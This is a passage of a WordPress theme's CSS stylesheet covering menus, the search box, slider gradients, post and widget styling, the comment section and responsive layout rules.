#branding #access .menu ul li:hover .children  { display: block; z-index: 2000; }
#branding #access .menu ul li .children li .children { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 0; left: 200px; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li:hover .children { display: block; z-index: 3000; }
/* Search Form */
/* Standart Second Nav */
/* Categories Nav */
#branding #access .menu li .sub-menu { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 32px; left: 0; z-index: 1900; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu li .sub-menu li a { min-width: 180px; }
#branding #access .menu li:hover { background: #025a4a; border-radius: 6px; }
#branding #access .menu li .sub-menu  li { margin: 0; border-radius: 0; min-width: 200px; border-bottom: 1px dotted #006250; }
#branding #access .menu li .sub-menu  li:last-child { border-bottom: 0; }
#branding #access .menu li .sub-menu li a{ background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu li:hover .sub-menu { display: block; }
#branding #access .menu li .sub-menu  li .sub-menu { display: none; left: 200px; top: 0; }
#branding #access .menu li .sub-menu  li:hover .sub-menu { display: block;  }
/* Categories Nav */
#branding #searchform { position: absolute; top: 12px; right: 35px; }
#branding #s { width: 100px; color: #eee; border: 0;
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
}
#branding #s:focus {	background-color: #f9f9f9; width: 180px; color: #000; }
#branding #searchsubmit { display: none; }
/* =Logo And Description
------------------------------------------------ */
#branding .title-wrap { position: absolute; top: 0; left: 0; padding: 0 35px 0; width: 890px; min-height: 318px; }
#branding .title-wrap #site-title {	height: 100%; overflow: hidden; }
#branding .title-wrap #site-title a { position: absolute; bottom: 58px; left: 0; padding: 23px 17px; width: 926px; background: rgba( 217, 72, 40, 0.6); color: #fff; text-decoration: none; font-size: 24px; line-height: 32px; }
#branding .title-wrap #site-title a:hover { text-decoration: underline; }
#branding .title-wrap #site-title #site-description { position: absolute; bottom: 1px; left: 0; padding: 10px 17px; display: block; width: 926px; font-size: 12px; font-weight: 700; background: rgba( 27, 166, 140, 0.6); color: #fff!important; } 
#branding img { height: auto; display: block; width: 100%; }


/* =Slider
------------------------------------------------- */
#branding .slider { position: relative; z-index: -1; min-height: 317px; }
#branding .standart-image { position: absolute; }
#branding .slider-image { position: relative; display: block; width: 960px; max-height: 330px; overflow: hidden; }
#branding .slider-image-leftgradient { position: absolute; top: 0; left: 0; height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(241,241,241,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(241,241,241,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
}
#branding .slider-image-rightgradient { position: absolute; top: 0; right: 0;	height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(241,241,241,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(241,241,241,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=1 ); /* IE6-9 */
}
/* = Article 
----------------------------------------------- */
article { padding: 0 20px 55px; border-top: 4px solid #1ba68c; overflow: hidden; border-top-left-radius: 6px; border-top-right-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */} }
article.post:last-child { border-bottom: 5px solid #b3b3b3; }
article.attachment header.entry-header .entry-title { text-align: center; padding: 0; }
article.attachment header.entry-header .entry-meta { position: relative; width: 100%; height: auto; }
.entry-header { padding: 10px 0 0; }
header.entry-header .pattern-red { background: url(images/entry-meta-pattern.png) center repeat-x; }
header.entry-header .entry-meta { background: float: left; padding: 7px 7px 7px 0; text-align: left; }
header.entry-header .entry-meta a { text-decoration: none; color: #03be9b; font-weight: 700; }
header.entry-header .entry-title, header.entry-header .entry-title a { font-size: 18px; text-transform: uppercase; text-decoration: none; color: #d94827; }
header.entry-header .entry-title a:focus,
header.entry-header .entry-title a:hover { color:#1ba68c; } 
.sticky .entry-header .entry-title { padding: 0 0 0 20px; }
/* Comments link */
.entry-header .comments-link { float: left; }
.entry-header .comments-link a { background: url(images/post-icon-c.png) top center no-repeat; padding: 5px 0 0; display: block; width: 40px; height: 31px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
.entry-header .comments-link a:hover .leave-reply { color: #6d1603; }
.entry-header .comments-link.leave-reply-big a { background: url(images/post-icon-64x64-c.png) top center no-repeat; padding: 18px 0 0; display: block; width: 64px; height: 46px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
header.entry-header .title-wrap  h3.entry-format { overflow: hidden; text-indent: -9999px; font-size: 12px; font-weight: 700; position: absolute; left: 0; top: 0; width: 50px; height: 50px; background: url(images/featured.png) no-repeat; }
.entry-content { padding: 15px 0 30px; clear: both; }
.entry-content .edit-link { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-content .entry-description { padding: 10px 0 0 10px; color: #999; }
footer.entry-meta .cat-links { float: left; padding: 0 0 20px; max-width: 50%; }
footer.entry-meta .tag-links { float: right; max-width: 50%; }
footer.entry-meta .comments-link a { position: absolute; bottom: 30px; left: 20px; padding: 4px 0 4px 25px; background: url("images/icon-comment.png") center left no-repeat; text-decoration: none; font-weight: 700; color: #1ba68c; }
footer.entry-meta .comments-link a:hover { color: #000; } 
/* =Content
----------------------------------------------- */
.page-title { padding:0 0 20px; color: #d94827; font-size: 18px; text-transform: uppercase; }
.page-title a { font-size: 12px; font-weight: bold; letter-spacing: 0; text-transform: none; }
.hentry,
.no-results { overflow: hidden; position: relative; padding: 0 20px 40px; }
.hentry:last-child,
.no-results { border-bottom: none; }
.blog .sticky .entry-header .entry-meta { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important; }
.entry-content h3,
.comment-content h3 {	font-size: 10px; letter-spacing: 0.1em;	line-height: 2.6em;	text-transform: uppercase; }
.entry-content table,
.comment-content table { border-bottom: 1px solid #ddd; margin: 0 0 1.625em; width: 100%; }
.entry-content th,
.comment-content th {	color: #666; font-size: 10px; font-weight: 500;	letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
.entry-content td,
.comment-content td {	border-top: 1px solid #ddd;	padding: 6px 10px 6px 0; }
.entry-content #s { width: 96%; }
.comment-content ul,
.comment-content ol {	margin-bottom: 1.625em; }
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul { margin-bottom: 0; }
dl.gallery-item { margin: 0; }
.page-link {	clear: both; display: block; margin: 0 0 1.625em; }
.page-link a { background: #eee;	color: #373737;	margin: 0; padding: 2px 3px; text-decoration: none; }
.page-link a:hover {	background: #888; color: #fff; font-weight: bold; }
.page-link span {	margin-right: 6px; }
.entry-meta .edit-link a,
.commentlist .edit-link a { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {	color: #38ad95; }
.entry-content .edit-link { clear: both;	display: block; }

/* Images */
.entry-content img,
.comment-content img{
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {	max-width: 97.5%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley { border: none;	margin-bottom: 0; margin-top: 0; padding: 0; }
img.alignleft,
img.alignright,
img.aligncenter { margin-bottom: 1.625em; }
p img,
.wp-caption { margin-top: 0.4em; }
.wp-caption { background: #eee;	margin-bottom: 1.625em;	max-width: 96%;	padding: 9px; }
.wp-caption img {	display: block;	margin: 0 auto;	max-width: 98%; }
.wp-caption .wp-caption-text,
.gallery-caption { color: #666; font-family: Georgia, serif; font-size: 12px; }
.wp-caption .wp-caption-text { margin-bottom: 0.6em;	padding: 10px 0 5px 40px; position: relative; }
.wp-caption .wp-caption-text:before { color: #666; content: '\2014';	font-size: 14px; font-style: normal; font-weight: bold;	margin-right: 5px;	position: absolute;	left: 10px;	top: 7px; }
#content .gallery {	margin: 0 auto 1.625em; }
#content .gallery a img {	border: none; }
img#wpstats { display: block; margin: 0 auto 1.625em; }
#content .gallery-columns-4 .gallery-item { width: 23%; padding-right: 2%; }
#content .gallery-columns-4 .gallery-item img { width: 100%; height: auto; }
/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */ border: 1px solid #ddd; padding: 6px; }
.wp-caption img {	border-color: #eee; }
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */	background: #eee; border-color: #bbb; }
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */ background: #fff; border-color: #ddd; }

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object { max-width: 100%; }
.entry-content .twitter-tweet-rendered { max-width: 100% !important; /* Override the Twitter embed fixed width */ }
/* Password Protected Posts */
.post-password-required .entry-header .comments-link { margin: 1.625em 0 0; }
.post-password-required input[type=password] { margin: 0.8125em 0; }
.post-password-required input[type=password]:focus { background: #f7f7f7; }

/* Author Info */
#author-info { font-size: 12px; overflow: hidden; }
.singular #author-info {	background: #f9f9f9; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;	margin: 2.2em -35.6% 0 -35.4%; padding: 20px 35.4%; }
.archive #author-info { border-bottom: 1px solid #ddd; margin: 0 0 2.2em; padding: 0 0 2.2em; }
#author-avatar {	float: left; margin-right: -78px; }
#author-avatar img { background: #fff; border-radius: 3px; box-shadow: 0 1px 2px #bbb; padding: 3px; }
#author-description { float: left; margin-left: 108px; }
#author-description h2 { color: #000;	font-size: 15px; font-weight: bold;	margin: 5px 0 10px; }

/* =error404
----------------------------------------------- */

.error404 #main #searchform { margin: 0 0 30px; background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; }
.error404 #main .widget {	clear: none; float: left; width: 290px; }

/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment { background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; text-align: center; }
.image-attachment div.attachment img { margin: 0 auto;	display: block;	height: auto; max-width: 100%; }
.image-attachment div.attachment a img { border-color: #f9f9f9; }
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {	border-color: #ddd;	background: #fff; }
.image-attachment .entry-caption p { font-size: 10px; letter-spacing: 0.1em; line-height: 2.6em; margin: 0 0 2.6em; text-transform: uppercase; }

/* =BreadCrumb
-------------------------------------------------------------- */

#content nav { clear: both; overflow: hidden; width: 100%; padding: 0 0 1.625em; }
#content nav a { font-size: 12px; font-weight: bold; line-height: 2.2em; }
#nav-above {	padding: 0 0 1.625em; }
#nav-above {	display: none;}
.paged #nav-above { display: block; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right;	width: 50%; }
#content nav .meta-nav { font-weight: normal; }

/* =Widgets
----------------------------------------------- */

.widget-area { font-size: 12px;  }
#secondary .widget:before { position: absolute; bottom: -5px; left: 0; content: ""; height: 2px; width: 100%; box-shadow: 0 0 15px #000; background: transparent; }
#secondary .widget { position: relative; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; clear: both;	margin: 0 0 2.2em; border-left: 1px solid #f3f2f2; border-right: 1px solid #f3f2f2; border-bottom: 5px solid #147a67; border-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */}
#secondary select { max-width: 100% }
.widget-title:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7; }
.widget-title { position: relative; padding: 10px 20px 10px 53px; color: #999; font-size: 14px; font-weight: 700; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: 0 -1px 0 #b42504; background: #d94827; }
.widgettitle:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7;  }
.widgettitle { position: relative; padding: 15px 20px 10px; color: #999; font-size: 18px; font-weight: 400; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; }
/**/
.widget ul { padding:13px 20px 20px; font-size: 15px;	margin: 0; list-style: none; list-style-position: outside; }
.widget ul ul { padding: 0; }
.widget ul ul li a:before { left: 5px; }
.widget ul ul li a{ padding: 5px 0 5px 27px }
.widget ul ul li a:after { left: 7px; }
.widget ul li { position: relative;	color: #777; font-size: 13px; }
.widget a { font-weight: bold; text-shadow: 0 1px #fff; text-decoration: none; display:block; color: #1ba68c; }
.widget a:hover,
.widget a:focus,
.widget a:active { text-decoration: underline; }
/* Widget RSS */
.widget_rss .widget-title .rsswidget:first-child { display: none; }
.widget_rss ul li .rsswidget:before { position: absolute; top: 2px; left: -3px; content: ""; border-top: 14px solid #ff8a00; border-bottom: 6px solid #ff8a00; border-left: 6px solid #ff8a00; border-right: 14px solid #ff8a00; height: 4px; width: 4px; background: #fff; border-radius: 6px; box-shadow: 0 1px #bf7310; }
.widget_rss ul li .rsswidget { padding: 5px 0 5px 26px; }
.widget_rss ul li .rsswidget:after { position: absolute; top: 7px; left: 0; content: ""; background: transparent; border-color: #fff; border-radius: 0 25px 0 0; border-style: double; border-width: 5px 5px 0 0; height: 8px; left: 3px;  width: 8px; }
.widget_rss .rss-date { font-weight: 700; font-size: 10px; }
.widget_rss .rssSummary { padding: 0 0 15px; }
/* Widget Categories */
.widget_categories .widget-title { background: #d94827 url(images/categories-icon-c.png) 18px 8px no-repeat; }
.widget_categories ul li a:before { position: absolute; top: 16px; left: 0px; content: ""; width: 10px; height: 1px; border-top: 1px dotted #b3b3b3; }
.widget_categories ul li a { display: inline-block; padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_categories ul li a:after  { position: absolute; top: 8px; left: 0px; content: ""; width: 1px; height: 6px; border-left: 1px dotted #b3b3b3; }
/* Widget Text */
.widget_text .widget-title { background: #d94827; }
.widget_text  .textwidget { padding: 20px; }
/* Widget Menu */
.widget_nav_menu .widget-title{ background: #d94827 url(images/customemenu-icon-c.png) 18px 8px no-repeat; }
.widget_nav_menu ul li a:before { position: absolute; top: 14px; left: 0; content: ""; width: 6px; height: 2px; background: #1ba68c; border: 1px solid #d6d6d6; }
.widget_nav_menu ul li a { padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_nav_menu ul li a:after { position: absolute; top: 11px; left: 5px; content: ""; width: 0; height: 0; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #1ba68c; }
/* Widget Meta */
.widget_meta .widget-title { background: #d94827 url(images/users-icon-c.png) 18px 8px no-repeat; }
/* Widget Pages */
.widget_pages .widget-title { background: #d94827 url(images/pages-icon-c.png) 18px 8px no-repeat; }
.widget_pages ul li a:before { position: absolute; top: 6px; left: 0; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li a { padding: 5px 0 5px 22px; border-bottom: 1px dotted #b3b3b3; }
.widget_pages ul li a:after { position: absolute; top: 8px; left: 2px; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li .children li a:after { background: #b3b3b3; left: 12px; border: 1px solid #8C8C8C; }
.widget_pages ul li .children li a { padding: 5px 0 5px 32px; }
.widget_pages ul li .children li a:before { background: #b3b3b3; left: 9px; border: 1px solid #8C8C8C; }
/* Recent Posts Widget */
.widget_recent_entries .widget-title { background: #d94827 url(images/recentposts-icon-c.png) 18px 8px no-repeat; }
.widget_recent_entries ul li:before { position: absolute; top: 0; left: 0; content: ""; width: 14px; height: 18px; background: #fff; border: 1px solid #ccc; border-radius: 3px; }
.widget_recent_entries ul li { margin: 0 0 5px 0; padding: 0 0 5px 23px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_entries ul li:after { position: absolute; top: 0; left: 3px; content: ""; border-left: 3px solid #d94827; border-right: 3px solid #d94827; border-bottom: 5px solid transparent; }
/* Recent Comments Widget */
.widget_recent_comments .widget-title { background: #d94827 url(images/recentcomments-icon-c.png) 18px 8px no-repeat; }
.widget_recent_comments ul li:before { position: absolute; top: 3px; left: 0; content: ""; width: 10px; height: 12px; background: #fff; border: 1px solid #b3b3b3; border-radius: 2px; }
.widget_recent_comments ul li { margin: 0 0 5px 0; padding: 0 0 5px 22px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_comments ul li:after { position: absolute; top: 7px; left: 11px; content: ""; width: 0; height: 0; border-top: 3px solid transparent; border-left: 5px solid #fff; border-bottom: 3px solid transparent; }
/* Widget Archives */
.widget_archive .widget-title { background: #d94827 url(images/archives-icon-c.png) 18px 8px no-repeat; }
.widget_archive ul li { padding: 5px 0 5px; border-bottom: 1px dotted #b3b3b3; }
.widget_archive ul li a:before { position: absolute; top: 10px; left: 0; content: ""; width: 12px; height: 10px; background: #fff; border: 1px solid #b3b3b3; }
.widget_archive ul li a { display: inline; padding: 0 0 0 22px; }
.widget_archive ul li a:after { position: absolute; top: 8px; left: 0; content: ""; width: 5px; height: 2px; background: #fff; border-top: 1px solid #b3b3b3; border-left: 1px solid #b3b3b3; border-right: 1px solid #b3b3b3; }
.widget_archive p { padding: 10px 0; }
/* Widget Text */
.widget_text .widget-title { padding: 10px 20px 10px 20px; }
/* TagCloud */
.widget_tag_cloud .widget-title { background: #d94827 url(images/tags-icon-c.png) 18px 8px no-repeat; }
.tagcloud { padding: 15px 20px; }
.tagcloud a:before { position: absolute; top: 5px; left: 0; content: ""; border: 1px solid #b3b3b3; border-radius: 3px; width: 10px; height: 6px; background: #fff;
transform:rotate(45deg);
-ms-transform:rotate(45deg); /* IE 9 */
-moz-transform:rotate(45deg); /* Firefox */
-webkit-transform:rotate(45deg); /* Safari and Chrome */
-o-transform:rotate(45deg); /* Opera */ }
.tagcloud a:after { position: absolute; top: 6px; left: 3px; content: ""; width: 2px; height: 2px; background: #b3b3b3; border-radius: 10px; } 
.tagcloud a { position: relative; margin: 5px 10px 5px 0; padding: 0 0 0 17px; font-size: 12px !important; }
/* Search Widget */
.widget_search .widget-title { background: #d94827 url(images/search-icon-c.png) 18px 8px no-repeat; }
.widget_search form {	padding: 10px 20px; }
.widget_search #searchsubmit { background: #ddd; border: 1px solid #ccc;	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	color: #888; font-size: 13px; line-height: 25px; position: relative; top: -2px; }
.widget_search #searchsubmit:active { background: #1982d1; border-color: #0861a5; -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); color: #bfddf3; }
/* Widget Image */
.widget_image img { border: 0; padding: 0; height: auto; max-width: 100%; }
/* Calendar Widget */
.widget_calendar .widget-title { background: #d94827 url(images/calendar-icon-c.png) 18px 8px no-repeat; }
.widget_calendar #wp-calendar { color: #38ad95; padding: 0 20px 15px; width: 100%; border-collapse: separate; border-spacing: 2px; }
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th { text-align: center; }
.widget_calendar #wp-calendar caption { padding: 15px 0 0 25px; text-transform: uppercase; font-size: 12px; font-weight: 700; text-align: left; }
.widget_calendar #wp-calendar th { background: #006250; border-radius: 6px; font-weight: bold; color: #fff;  }
.widget_calendar #wp-calendar td {	font-size: 11px; padding: 5px 0 3px 0; }
.widget_calendar #wp-calendar td  a{ display: block; background: #fff; border: 1px solid #999; border-radius: 6px; }
/* Post Widgets */
/* Links Widget */
.widget_links .widget-title { background: #d94827; }
/* Links Widget */
.post ul li a{ display: inline-block; }
/* =Comments
----------------------------------------------- */
#comments-title { color: #d94827; font-size: 18px; padding: 0 0 10px; text-transform: uppercase; }
.nopassword,
.nocomments { color: #aaa; font-size: 24px; font-weight: 100; margin: 26px 0; text-align: center; }
.commentlist { list-style: none; margin: 0; }
.commentlist article{ background: none; border: 0; }
.content .commentlist,
.page-template-sidebar-page-php .commentlist { width: 100%; /* reset the width for the one-column and sidebar page layout */ }
.commentlist > li.comment { background: #f6f6f6; border: 1px solid #ddd; margin: 0 0 20px; padding: 20px; position: relative; }
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
.commentlist .children { position: relative; list-style: none; margin: 0; }
.commentlist .children:after { position: absolute; top: -9px; left: 10px; content: ""; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #fff; }
.commentlist .children li.comment { background: #fff; border: 1px solid #ddd;	margin: 1.625em 0 0; padding: 1.625em; position: relative; }
.comment-meta { color: #666;	font-size: 12px; line-height: 2.2em; }
.commentlist .children li.comment .comment-meta { line-height: 1.625em;	}
.commentlist  .comment-content { margin: 10px 0 0; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; }
.comment-meta a { font-weight: bold; }
.commentlist .avatar { margin: 0 10px 0 0; border: 1px solid #d3d3d3; vertical-align: top; }
.commentlist > li:before {	content: ""; left:  -1px; position: absolute; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }
.commentlist > li.pingback:before { content: ''; }
a.comment-reply-link { background: #38ad95;	border-radius: 3px;	color: #fff; font-size: 12px; padding: 3px 8px; text-decoration: none; }
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active { background: #d94828; color: #fff; }
a.comment-reply-link > span {	display: inline-block; position: relative; top: -1px; }

/* Post author highlighting */
.commentlist > li.bypostauthor { background: #eee; border-color: #d3d3d3; }
.commentlist > li.bypostauthor .comment-meta {	color: #575757; }
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {}
.commentlist > li.bypostauthor:before { width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {  }

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback { margin-left: 102px; width: auto; }
/* And a full-width comment form */
.page-template-sidebar-page-php #respond { width: auto; }

.widget-area img {
	max-width: 100%;
}
/* Comment Form */
#respond { position: relative; margin: 20px 0 0; padding: 20px; border: 1px solid #D3D3D3; background: #f3f3f3; }
#respond textarea {	resize: vertical; }
#respond .required {	color: #bd3500;	font-size: 18px; font-weight: 700; }
#respond label { font-size: 13px; font-weight: 700; display: block; }
#respond p {	margin: 10px 0; font-size: 12px; }
#respond p textarea{ width: 97%; }
#respond input#submit { background: #000; border: 1px solid #fff; border-radius: 6px; box-shadow: 0px 1px 2px rgba(0,0,0,0.3);	color: #fff; cursor: pointer; font-size: 14px; margin: 20px 0 0; padding: 5px 15px 5px 15px; }
#respond input#submit:active,
#respond input#submit:hover { background: #1ba68c;	color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 24px; font-weight: bold; line-height: 30px; }
#cancel-comment-reply-link {	color: #888; font-size: 11px; font-weight: normal; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
.form-allowed-tags {	display: none; }
/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 800px) {
	/* Simplify the basic layout */
	#main #content {
		margin: 0 7.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		width: 100%;
	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
